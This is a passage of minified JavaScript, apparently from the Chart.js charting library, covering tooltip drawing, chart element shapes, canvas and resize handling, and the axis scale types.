t=this,e=t._options.callbacks,i=e.beforeFooter.apply(t,arguments),n=e.footer.apply(t,arguments),o=e.afterFooter.apply(t,arguments),r=[];return r=a(r,i),r=a(r,n),r=a(r,o)},update:function(e){var a,u,d=this,c=d._options,h=d._model,f=d._model=n(c),g=d._active,p=d._data,m=d._chartInstance,v={xAlign:h.xAlign,yAlign:h.yAlign},b={x:h.x,y:h.y},x={width:h.width,height:h.height},y={x:h.caretX,y:h.caretY};if(g.length){f.opacity=1;var k=[];y=t.Tooltip.positioners[c.position](g,d._eventPosition);var S=[];for(a=0,u=g.length;a<u;++a)S.push(i(g[a]));c.filter&&(S=S.filter(function(t){return c.filter(t,p)})),c.itemSort&&(S=S.sort(function(t,e){return c.itemSort(t,e,p)})),l.each(S,function(t){k.push(c.callbacks.labelColor.call(d,t,m))}),f.title=d.getTitle(S,p),f.beforeBody=d.getBeforeBody(S,p),f.body=d.getBody(S,p),f.afterBody=d.getAfterBody(S,p),f.footer=d.getFooter(S,p),f.x=Math.round(y.x),f.y=Math.round(y.y),f.caretPadding=l.getValueOrDefault(y.padding,2),f.labelColors=k,f.dataPoints=S,x=o(this,f),v=r(this,x),b=s(f,x,v)}else f.opacity=0;return f.xAlign=v.xAlign,f.yAlign=v.yAlign,f.x=b.x,f.y=b.y,f.width=x.width,f.height=x.height,f.caretX=y.x,f.caretY=y.y,d._model=f,e&&c.custom&&c.custom.call(d,f),d},drawCaret:function(t,a,i){var n,o,r,s,l,u,d=this._view,c=this._chart.ctx,h=d.caretSize,f=d.cornerRadius,g=d.xAlign,p=d.yAlign,m=t.x,v=t.y,b=a.width,x=a.height;"center"===p?("left"===g?(n=m,o=n-h,r=n):(n=m+b,o=n+h,r=n),l=v+x/2,s=l-h,u=l+h):("left"===g?(n=m+f,o=n+h,r=o+h):"right"===g?(n=m+b-f,o=n-h,r=o-h):(o=m+b/2,n=o-h,r=o+h),"top"===p?(s=v,l=s-h,u=s):(s=v+x,l=s+h,u=s)),c.fillStyle=e(d.backgroundColor,i),c.beginPath(),c.moveTo(n,s),c.lineTo(o,l),c.lineTo(r,u),c.closePath(),c.fill()},drawTitle:function(t,a,i,n){var o=a.title;if(o.length){i.textAlign=a._titleAlign,i.textBaseline="top";var r=a.titleFontSize,s=a.titleSpacing;i.fillStyle=e(a.titleFontColor,n),i.font=l.fontString(r,a._titleFontStyle,a._titleFontFamily);var u,d;for(u=0,d=o.length;u<d;++u)i.fillText(o[u],t.x,t.y),t.y+=r+s,u+1===o.length&&(t.y+=a.titleMarginBottom-s)}},drawBody:function(t,a,i,n){var o=a.bodyFontSize,r=a.bodySpacing,s=a.body;i.textAlign=a._bodyAlign,i.textBaseline="top";var u=e(a.bodyFontColor,n);i.fillStyle=u,i.font=l.fontString(o,a._bodyFontStyle,a._bodyFontFamily);var d=0,c=function(e){i.fillText(e,t.x+d,t.y),t.y+=o+r};l.each(a.beforeBody,c);var h=a.displayColors;d=h?o+2:0,l.each(s,function(r,s){l.each(r.before,c),l.each(r.lines,function(r){h&&(i.fillStyle=e(a.legendColorBackground,n),i.fillRect(t.x,t.y,o,o),i.strokeStyle=e(a.labelColors[s].borderColor,n),i.strokeRect(t.x,t.y,o,o),i.fillStyle=e(a.labelColors[s].backgroundColor,n),i.fillRect(t.x+1,t.y+1,o-2,o-2),i.fillStyle=u),c(r)}),l.each(r.after,c)}),d=0,l.each(a.afterBody,c),t.y-=r},drawFooter:function(t,a,i,n){var o=a.footer;o.length&&(t.y+=a.footerMarginTop,i.textAlign=a._footerAlign,i.textBaseline="top",i.fillStyle=e(a.footerFontColor,n),i.font=l.fontString(a.footerFontSize,a._footerFontStyle,a._footerFontFamily),l.each(o,function(e){i.fillText(e,t.x,t.y),t.y+=a.footerFontSize+a.footerSpacing}))},drawBackground:function(t,a,i,n,o){i.fillStyle=e(a.backgroundColor,o),l.drawRoundedRectangle(i,t.x,t.y,n.width,n.height,a.cornerRadius),i.fill()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var a={width:e.width,height:e.height},i={x:e.x,y:e.y},n=Math.abs(e.opacity<.001)?0:e.opacity;this._options.enabled&&(this.drawBackground(i,e,t,a,n),this.drawCaret(i,a,n),i.x+=e.xPadding,i.y+=e.yPadding,this.drawTitle(i,e,t,n),this.drawBody(i,e,t,n),this.drawFooter(i,e,t,n))}},handleEvent:function(t){var e=this,a=e._options,i=!1;if(e._lastActive=e._lastActive||[],"mouseout"===t.type?e._active=[]:e._active=e._chartInstance.getElementsAtEventForMode(t,a.mode,a),i=!l.arrayEquals(e._active,e._lastActive),e._lastActive=e._active,a.enabled||a.custom){e._eventPosition={x:t.x,y:t.y};var n=e._model;e.update(!0),e.pivot(),i|=n.x!==e._model.x||n.y!==e._model.y}return i}}),t.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,a,i=0,n=0,o=0;for(e=0,a=t.length;e<a;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();i+=s.x,n+=s.y,++o}}return{x:Math.round(i/o),y:Math.round(n/o)}},nearest:function(t,e){var a,i,n,o=e.x,r=e.y,s=Number.POSITIVE_INFINITY;for(i=0,n=t.length;i<n;++i){var u=t[i];if(u&&u.hasValue()){var d=u.getCenterPoint(),c=l.distanceBetweenPoints(e,d);c<s&&(s=c,a=u)}}if(a){var h=a.tooltipPosition();o=h.x,r=h.y}return{x:o,y:r}}}}},{}],37:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=t.defaults.global;a.elements.arc={backgroundColor:a.defaultColor,borderColor:"#fff",borderWidth:2},t.elements.Arc=t.Element.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,a){var i=this._view;if(i){for(var n=e.getAngleFromPoint(i,{x:t,y:a}),o=n.angle,r=n.distance,s=i.startAngle,l=i.endAngle;l<s;)l+=2*Math.PI;for(;o>l;)o-=2*Math.PI;for(;o<s;)o+=2*Math.PI;var u=o>=s&&o<=l,d=r>=i.innerRadius&&r<=i.outerRadius;return u&&d}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,a=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,a=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},draw:function(){var t=this._chart.ctx,e=this._view,a=e.startAngle,i=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,a,i),t.arc(e.x,e.y,e.innerRadius,i,a,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})}},{}],38:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=t.defaults.global;t.defaults.global.elements.line={tension:.4,backgroundColor:a.defaultColor,borderWidth:3,borderColor:a.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0},t.elements.Line=t.Element.extend({draw:function(){function t(t,e){var a=e._view;e._view.steppedLine===!0?(l.lineTo(a.x,t._view.y),l.lineTo(a.x,a.y)):0===e._view.tension?l.lineTo(a.x,a.y):l.bezierCurveTo(t._view.controlPointNextX,t._view.controlPointNextY,a.controlPointPreviousX,a.controlPointPreviousY,a.x,a.y)}var i=this,n=i._view,o=n.spanGaps,r=n.scaleZero,s=i._loop;s||("top"===n.fill?r=n.scaleTop:"bottom"===n.fill&&(r=n.scaleBottom));var l=i._chart.ctx;l.save();var u=i._children.slice(),d=-1;s&&u.length&&u.push(u[0]);var c,h,f,g;if(u.length&&n.fill){for(l.beginPath(),c=0;c<u.length;++c)h=u[c],f=e.previousItem(u,c),g=h._view,0===c?(s?l.moveTo(r.x,r.y):l.moveTo(g.x,r),g.skip||(d=c,l.lineTo(g.x,g.y))):(f=d===-1?f:u[d],g.skip?o||d!==c-1||(s?l.lineTo(r.x,r.y):l.lineTo(f._view.x,r)):(d!==c-1?o&&d!==-1?t(f,h):s?l.lineTo(g.x,g.y):(l.lineTo(g.x,r),l.lineTo(g.x,g.y)):t(f,h),d=c));s||d===-1||l.lineTo(u[d]._view.x,r),l.fillStyle=n.backgroundColor||a.defaultColor,l.closePath(),l.fill()}var p=a.elements.line;for(l.lineCap=n.borderCapStyle||p.borderCapStyle,l.setLineDash&&l.setLineDash(n.borderDash||p.borderDash),l.lineDashOffset=n.borderDashOffset||p.borderDashOffset,l.lineJoin=n.borderJoinStyle||p.borderJoinStyle,l.lineWidth=n.borderWidth||p.borderWidth,l.strokeStyle=n.borderColor||a.defaultColor,l.beginPath(),d=-1,c=0;c<u.length;++c)h=u[c],f=e.previousItem(u,c),g=h._view,0===c?g.skip||(l.moveTo(g.x,g.y),d=c):(f=d===-1?f:u[d],g.skip||(d!==c-1&&!o||d===-1?l.moveTo(g.x,g.y):t(f,h),d=c));l.stroke(),l.restore()}})}},{}],39:[function(t,e,a){"use strict";e.exports=function(t){function e(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hitRadius,2)}function a(t){var e=this._view;return!!e&&Math.pow(t-e.y,2)<Math.pow(e.radius+e.hitRadius,2)}var i=t.helpers,n=t.defaults.global,o=n.defaultColor;n.elements.point={radius:3,pointStyle:"circle",backgroundColor:o,borderWidth:1,borderColor:o,hitRadius:1,hoverRadius:4,hoverBorderWidth:1},t.elements.Point=t.Element.extend({inRange:function(t,e){var a=this._view;return!!a&&Math.pow(t-a.x,2)+Math.pow(e-a.y,2)<Math.pow(a.hitRadius+a.radius,2)},inLabelRange:e,inXRange:e,inYRange:a,getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(e){var a=this._view,r=this._model,s=this._chart.ctx,l=a.pointStyle,u=a.radius,d=a.x,c=a.y,h=t.helpers.color,f=1.01,g=0;a.skip||(s.strokeStyle=a.borderColor||o,s.lineWidth=i.getValueOrDefault(a.borderWidth,n.elements.point.borderWidth),s.fillStyle=a.backgroundColor||o,void 0!==e&&(r.x<e.left||e.right*f<r.x||r.y<e.top||e.bottom*f<r.y)&&(r.x<e.left?g=(d-r.x)/(e.left-r.x):e.right*f<r.x?g=(r.x-d)/(r.x-e.right):r.y<e.top?g=(c-r.y)/(e.top-r.y):e.bottom*f<r.y&&(g=(r.y-c)/(r.y-e.bottom)),g=Math.round(100*g)/100,s.strokeStyle=h(s.strokeStyle).alpha(g).rgbString(),s.fillStyle=h(s.fillStyle).alpha(g).rgbString()),t.canvasHelpers.drawPoint(s,l,u,d,c))}})}},{}],40:[function(t,e,a){"use strict";e.exports=function(t){function e(t){return void 0!==t._view.width}function a(t){var a,i,n,o,r=t._view;if(e(t)){var s=r.width/2;a=r.x-s,i=r.x+s,n=Math.min(r.y,r.base),o=Math.max(r.y,r.base)}else{var l=r.height/2;a=Math.min(r.x,r.base),i=Math.max(r.x,r.base),n=r.y-l,o=r.y+l}return{left:a,top:n,right:i,bottom:o}}var i=t.defaults.global;i.elements.rectangle={backgroundColor:i.defaultColor,borderWidth:0,borderColor:i.defaultColor,borderSkipped:"bottom"},t.elements.Rectangle=t.Element.extend({draw:function(){function t(t){return v[(x+t)%4]}var e,a,i,n,o,r,s,l=this._chart.ctx,u=this._view,d=u.borderWidth;if(u.horizontal?(e=u.base,a=u.x,i=u.y-u.height/2,n=u.y+u.height/2,o=a>e?1:-1,r=1,s=u.borderSkipped||"left"):(e=u.x-u.width/2,a=u.x+u.width/2,i=u.y,n=u.base,o=1,r=n>i?1:-1,s=u.borderSkipped||"bottom"),d){var c=Math.min(Math.abs(e-a),Math.abs(i-n));d=d>c?c:d;var h=d/2,f=e+("left"!==s?h*o:0),g=a+("right"!==s?-h*o:0),p=i+("top"!==s?h*r:0),m=n+("bottom"!==s?-h*r:0);f!==g&&(i=p,n=m),p!==m&&(e=f,a=g)}l.beginPath(),l.fillStyle=u.backgroundColor,l.strokeStyle=u.borderColor,l.lineWidth=d;var v=[[e,n],[e,i],[a,i],[a,n]],b=["bottom","left","top","right"],x=b.indexOf(s,0);x===-1&&(x=0);var y=t(0);l.moveTo(y[0],y[1]);for(var k=1;k<4;k++)y=t(k),l.lineTo(y[0],y[1]);l.fill(),d&&l.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var i=!1;if(this._view){var n=a(this);i=t>=n.left&&t<=n.right&&e>=n.top&&e<=n.bottom}return i},inLabelRange:function(t,i){var n=this;if(!n._view)return!1;var o=!1,r=a(n);return o=e(n)?t>=r.left&&t<=r.right:i>=r.top&&i<=r.bottom},inXRange:function(t){var e=a(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=a(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,a,i=this._view;return e(this)?(t=i.x,a=(i.y+i.base)/2):(t=(i.x+i.base)/2,a=i.y),{x:t,y:a}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})}},{}],41:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){var a=l.getStyle(t,e),i=a&&a.match(/(\d+)px/);return i?Number(i[1]):void 0}function a(t,a){var i=t.style,n=t.getAttribute("height"),o=t.getAttribute("width");if(t._chartjs={initial:{height:n,width:o,style:{display:i.display,height:i.height,width:i.width}}},i.display=i.display||"block",null===o||""===o){var r=e(t,"width");void 0!==r&&(t.width=r)}if(null===n||""===n)if(""===t.style.height)t.height=t.width/(a.options.aspectRatio||2);else{var s=e(t,"height");void 0!==r&&(t.height=s)}return t}function i(t,e,a,i,n){return{type:t,chart:e,native:n||null,x:void 0!==a?a:null,y:void 0!==i?i:null}}function n(t,e){
var a=u[t.type]||t.type,n=l.getRelativePosition(t,e);return i(a,e,n.x,n.y,t)}function o(t){var e=document.createElement("iframe");return e.className="chartjs-hidden-iframe",e.style.cssText="display:block;overflow:hidden;border:0;margin:0;top:0;left:0;bottom:0;right:0;height:100%;width:100%;position:absolute;pointer-events:none;z-index:-1;",e.tabIndex=-1,l.addEvent(e,"load",function(){l.addEvent(e.contentWindow||e,"resize",t),t()}),e}function r(t,e,a){var n=t._chartjs={ticking:!1},r=function(){n.ticking||(n.ticking=!0,l.requestAnimFrame.call(window,function(){if(n.resizer)return n.ticking=!1,e(i("resize",a))}))};n.resizer=o(r),t.insertBefore(n.resizer,t.firstChild)}function s(t){if(t&&t._chartjs){var e=t._chartjs.resizer;e&&(e.parentNode.removeChild(e),t._chartjs.resizer=null),delete t._chartjs}}var l=t.helpers,u={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};return{acquireContext:function(t,e){if("string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas),t instanceof HTMLCanvasElement){var i=t.getContext&&t.getContext("2d");if(i instanceof CanvasRenderingContext2D)return a(t,e),i}return null},releaseContext:function(t){var e=t.canvas;if(e._chartjs){var a=e._chartjs.initial;["height","width"].forEach(function(t){var i=a[t];void 0===i||null===i?e.removeAttribute(t):e.setAttribute(t,i)}),l.each(a.style||{},function(t,a){e.style[a]=t}),e.width=e.width,delete e._chartjs}},addEventListener:function(t,e,a){var i=t.chart.canvas;if("resize"===e)return void r(i.parentNode,a,t.chart);var o=a._chartjs||(a._chartjs={}),s=o.proxies||(o.proxies={}),u=s[t.id+"_"+e]=function(e){a(n(e,t.chart))};l.addEvent(i,e,u)},removeEventListener:function(t,e,a){var i=t.chart.canvas;if("resize"===e)return void s(i.parentNode,a);var n=a._chartjs||{},o=n.proxies||{},r=o[t.id+"_"+e];r&&l.removeEvent(i,e,r)}}}},{}],42:[function(t,e,a){"use strict";var i=t(41);e.exports=function(t){t.platform={acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},t.helpers.extend(t.platform,i(t))}},{41:41}],43:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a={position:"bottom"},i=t.Scale.extend({getLabels:function(){var t=this.chart.data;return(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t=this,a=t.getLabels();t.minIndex=0,t.maxIndex=a.length-1;var i;void 0!==t.options.ticks.min&&(i=e.indexOf(a,t.options.ticks.min),t.minIndex=i!==-1?i:t.minIndex),void 0!==t.options.ticks.max&&(i=e.indexOf(a,t.options.ticks.max),t.maxIndex=i!==-1?i:t.maxIndex),t.min=a[t.minIndex],t.max=a[t.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var a=this,i=a.chart.data,n=a.isHorizontal();return i.yLabels&&!n?a.getRightValue(i.datasets[e].data[t]):a.ticks[t-a.minIndex]},getPixelForValue:function(t,e,a,i){var n=this,o=Math.max(n.maxIndex+1-n.minIndex-(n.options.gridLines.offsetGridLines?0:1),1);if(void 0!==t&&isNaN(e)){var r=n.getLabels(),s=r.indexOf(t);e=s!==-1?s:e}if(n.isHorizontal()){var l=n.width/o,u=l*(e-n.minIndex);return(n.options.gridLines.offsetGridLines&&i||n.maxIndex===n.minIndex&&i)&&(u+=l/2),n.left+Math.round(u)}var d=n.height/o,c=d*(e-n.minIndex);return n.options.gridLines.offsetGridLines&&i&&(c+=d/2),n.top+Math.round(c)},getPixelForTick:function(t,e){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null,e)},getValueForPixel:function(t){var e,a=this,i=Math.max(a.ticks.length-(a.options.gridLines.offsetGridLines?0:1),1),n=a.isHorizontal(),o=(n?a.width:a.height)/i;return t-=n?a.left:a.top,a.options.gridLines.offsetGridLines&&(t-=o/2),e=t<=0?0:Math.round(t/o)},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",i,a)}},{}],44:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a={position:"left",ticks:{callback:t.Ticks.formatters.linear}},i=t.LinearScaleBase.extend({determineDataLimits:function(){function t(t){return s?t.xAxisID===a.id:t.yAxisID===a.id}var a=this,i=a.options,n=a.chart,o=n.data,r=o.datasets,s=a.isHorizontal();a.min=null,a.max=null;var l=i.stacked;if(void 0===l&&e.each(r,function(e,a){if(!l){var i=n.getDatasetMeta(a);n.isDatasetVisible(a)&&t(i)&&void 0!==i.stack&&(l=!0)}}),i.stacked||l){var u={};e.each(r,function(o,r){var s=n.getDatasetMeta(r),l=[s.type,void 0===i.stacked&&void 0===s.stack?r:"",s.stack].join(".");void 0===u[l]&&(u[l]={positiveValues:[],negativeValues:[]});var d=u[l].positiveValues,c=u[l].negativeValues;n.isDatasetVisible(r)&&t(s)&&e.each(o.data,function(t,e){var n=+a.getRightValue(t);isNaN(n)||s.data[e].hidden||(d[e]=d[e]||0,c[e]=c[e]||0,i.relativePoints?d[e]=100:n<0?c[e]+=n:d[e]+=n)})}),e.each(u,function(t){var i=t.positiveValues.concat(t.negativeValues),n=e.min(i),o=e.max(i);a.min=null===a.min?n:Math.min(a.min,n),a.max=null===a.max?o:Math.max(a.max,o)})}else e.each(r,function(i,o){var r=n.getDatasetMeta(o);n.isDatasetVisible(o)&&t(r)&&e.each(i.data,function(t,e){var i=+a.getRightValue(t);isNaN(i)||r.data[e].hidden||(null===a.min?a.min=i:i<a.min&&(a.min=i),null===a.max?a.max=i:i>a.max&&(a.max=i))})});this.handleTickRangeOptions()},getTickLimit:function(){var a,i=this,n=i.options.ticks;if(i.isHorizontal())a=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(i.width/50));else{var o=e.getValueOrDefault(n.fontSize,t.defaults.global.defaultFontSize);a=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(i.height/(2*o)))}return a},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e,a=this,i=a.start,n=+a.getRightValue(t),o=a.end-i;return a.isHorizontal()?(e=a.left+a.width/o*(n-i),Math.round(e)):(e=a.bottom-a.height/o*(n-i),Math.round(e))},getValueForPixel:function(t){var e=this,a=e.isHorizontal(),i=a?e.width:e.height,n=(a?t-e.left:e.bottom-t)/i;return e.start+(e.end-e.start)*n},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});t.scaleService.registerScaleType("linear",i,a)}},{}],45:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=e.noop;t.LinearScaleBase=t.Scale.extend({handleTickRangeOptions:function(){var t=this,a=t.options,i=a.ticks;if(i.beginAtZero){var n=e.sign(t.min),o=e.sign(t.max);n<0&&o<0?t.max=0:n>0&&o>0&&(t.min=0)}void 0!==i.min?t.min=i.min:void 0!==i.suggestedMin&&(t.min=Math.min(t.min,i.suggestedMin)),void 0!==i.max?t.max=i.max:void 0!==i.suggestedMax&&(t.max=Math.max(t.max,i.suggestedMax)),t.min===t.max&&(t.max++,i.beginAtZero||t.min--)},getTickLimit:a,handleDirectionalChanges:a,buildTicks:function(){var a=this,i=a.options,n=i.ticks,o=a.getTickLimit();o=Math.max(2,o);var r={maxTicks:o,min:n.min,max:n.max,stepSize:e.getValueOrDefault(n.fixedStepSize,n.stepSize)},s=a.ticks=t.Ticks.generators.linear(r,a);a.handleDirectionalChanges(),a.max=e.max(s),a.min=e.min(s),n.reverse?(s.reverse(),a.start=a.max,a.end=a.min):(a.start=a.min,a.end=a.max)},convertTicksToLabels:function(){var e=this;e.ticksAsNumbers=e.ticks.slice(),e.zeroLineIndex=e.ticks.indexOf(0),t.Scale.prototype.convertTicksToLabels.call(e)}})}},{}],46:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a={position:"left",ticks:{callback:t.Ticks.formatters.logarithmic}},i=t.Scale.extend({determineDataLimits:function(){function t(t){return u?t.xAxisID===a.id:t.yAxisID===a.id}var a=this,i=a.options,n=i.ticks,o=a.chart,r=o.data,s=r.datasets,l=e.getValueOrDefault,u=a.isHorizontal();a.min=null,a.max=null,a.minNotZero=null;var d=i.stacked;if(void 0===d&&e.each(s,function(e,a){if(!d){var i=o.getDatasetMeta(a);o.isDatasetVisible(a)&&t(i)&&void 0!==i.stack&&(d=!0)}}),i.stacked||d){var c={};e.each(s,function(n,r){var s=o.getDatasetMeta(r),l=[s.type,void 0===i.stacked&&void 0===s.stack?r:"",s.stack].join(".");o.isDatasetVisible(r)&&t(s)&&(void 0===c[l]&&(c[l]=[]),e.each(n.data,function(t,e){var n=c[l],o=+a.getRightValue(t);isNaN(o)||s.data[e].hidden||(n[e]=n[e]||0,i.relativePoints?n[e]=100:n[e]+=o)}))}),e.each(c,function(t){var i=e.min(t),n=e.max(t);a.min=null===a.min?i:Math.min(a.min,i),a.max=null===a.max?n:Math.max(a.max,n)})}else e.each(s,function(i,n){var r=o.getDatasetMeta(n);o.isDatasetVisible(n)&&t(r)&&e.each(i.data,function(t,e){var i=+a.getRightValue(t);isNaN(i)||r.data[e].hidden||(null===a.min?a.min=i:i<a.min&&(a.min=i),null===a.max?a.max=i:i>a.max&&(a.max=i),0!==i&&(null===a.minNotZero||i<a.minNotZero)&&(a.minNotZero=i))})});a.min=l(n.min,a.min),a.max=l(n.max,a.max),a.min===a.max&&(0!==a.min&&null!==a.min?(a.min=Math.pow(10,Math.floor(e.log10(a.min))-1),a.max=Math.pow(10,Math.floor(e.log10(a.max))+1)):(a.min=1,a.max=10))},buildTicks:function(){var a=this,i=a.options,n=i.ticks,o={min:n.min,max:n.max},r=a.ticks=t.Ticks.generators.logarithmic(o,a);a.isHorizontal()||r.reverse(),a.max=e.max(r),a.min=e.min(r),n.reverse?(r.reverse(),a.start=a.max,a.end=a.min):(a.start=a.min,a.end=a.max)},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),t.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},getPixelForValue:function(t){var a,i,n,o=this,r=o.start,s=+o.getRightValue(t),l=o.options,u=l.ticks;return o.isHorizontal()?(n=e.log10(o.end)-e.log10(r),0===s?i=o.left:(a=o.width,i=o.left+a/n*(e.log10(s)-e.log10(r)))):(a=o.height,0!==r||u.reverse?0===o.end&&u.reverse?(n=e.log10(o.start)-e.log10(o.minNotZero),i=s===o.end?o.top:s===o.minNotZero?o.top+.02*a:o.top+.02*a+.98*a/n*(e.log10(s)-e.log10(o.minNotZero))):(n=e.log10(o.end)-e.log10(r),a=o.height,i=o.bottom-a/n*(e.log10(s)-e.log10(r))):(n=e.log10(o.end)-e.log10(o.minNotZero),i=s===r?o.bottom:s===o.minNotZero?o.bottom-.02*a:o.bottom-.02*a-.98*a/n*(e.log10(s)-e.log10(o.minNotZero)))),i},getValueForPixel:function(t){var a,i,n=this,o=e.log10(n.end)-e.log10(n.start);return n.isHorizontal()?(i=n.width,a=n.start*Math.pow(10,(t-n.left)*o/i)):(i=n.height,a=Math.pow(10,(n.bottom-t)*o/i)/n.start),a}});t.scaleService.registerScaleType("logarithmic",i,a)}},{}],47:[function(t,e,a){"use strict";e.exports=function(t){function e(t){return t.options.lineArc?0:t.chart.data.labels.length}function a(t){var e=t.options.pointLabels,a=f.getValueOrDefault(e.fontSize,g.defaultFontSize),i=f.getValueOrDefault(e.fontStyle,g.defaultFontStyle),n=f.getValueOrDefault(e.fontFamily,g.defaultFontFamily),o=f.fontString(a,i,n);return{size:a,style:i,family:n,font:o}}function i(t,e,a){return f.isArray(a)?{w:f.longestText(t,t.font,a),h:a.length*e+1.5*(a.length-1)*e}:{w:t.measureText(a).width,h:e}}function n(t,e,a,i,n){return t===i||t===n?{start:e-a/2,end:e+a/2}:t<i||t>n?{start:e-a-5,end:e}:{start:e,end:e+a+5}}function o(t){var o,r,s,l=a(t),u=Math.min(t.height/2,t.width/2),d={l:t.width,r:0,t:t.height,b:0},c={};t.ctx.font=l.font,t._pointLabelSizes=[];var h=e(t);for(o=0;o<h;o++){s=t.getPointPosition(o,u),r=i(t.ctx,l.size,t.pointLabels[o]||""),t._pointLabelSizes[o]=r;var g=t.getIndexAngle(o),p=f.toDegrees(g)%360,m=n(p,s.x,r.w,0,180),v=n(p,s.y,r.h,90,270);m.start<d.l&&(d.l=m.start,c.l=g),m.end>d.r&&(d.r=m.end,c.r=g),v.start<d.t&&(d.t=v.start,c.t=g),v.end>d.b&&(d.b=v.end,c.b=g)}t.setReductions(u,d,c)}function r(t){var e=Math.min(t.height/2,t.width/2);t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0)}function s(t){return 0===t||180===t?"center":t<180?"left":"right"}function l(t,e,a,i){if(f.isArray(e))for(var n=a.y,o=1.5*i,r=0;r<e.length;++r)t.fillText(e[r],a.x,n),n+=o;else t.fillText(e,a.x,a.y)}function u(t,e,a){90===t||270===t?a.y-=e.h/2:(t>270||t<90)&&(a.y-=e.h)}function d(t){var i=t.ctx,n=f.getValueOrDefault,o=t.options,r=o.angleLines,d=o.pointLabels;i.lineWidth=r.lineWidth,i.strokeStyle=r.color;var c=t.getDistanceFromCenterForValue(o.reverse?t.min:t.max),h=a(t);i.textBaseline="top";for(var p=e(t)-1;p>=0;p--){if(r.display){var m=t.getPointPosition(p,c);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(m.x,m.y),i.stroke(),i.closePath()}var v=t.getPointPosition(p,c+5),b=n(d.fontColor,g.defaultFontColor);i.font=h.font,i.fillStyle=b;var x=t.getIndexAngle(p),y=f.toDegrees(x);i.textAlign=s(y),u(y,t._pointLabelSizes[p],v),l(i,t.pointLabels[p]||"",v,h.size)}}function c(t,a,i,n){var o=t.ctx;if(o.strokeStyle=f.getValueAtIndexOrDefault(a.color,n-1),o.lineWidth=f.getValueAtIndexOrDefault(a.lineWidth,n-1),t.options.lineArc)o.beginPath(),o.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),o.closePath(),o.stroke();else{var r=e(t);if(0===r)return;o.beginPath();var s=t.getPointPosition(0,i);o.moveTo(s.x,s.y);for(var l=1;l<r;l++)s=t.getPointPosition(l,i),o.lineTo(s.x,s.y);o.closePath(),o.stroke()}}function h(t){return f.isNumber(t)?t:0}var f=t.helpers,g=t.defaults.global,p={display:!0,animate:!0,lineArc:!1,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:t.Ticks.formatters.linear},pointLabels:{fontSize:10,callback:function(t){return t}}},m=t.LinearScaleBase.extend({setDimensions:function(){var t=this,e=t.options,a=e.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var 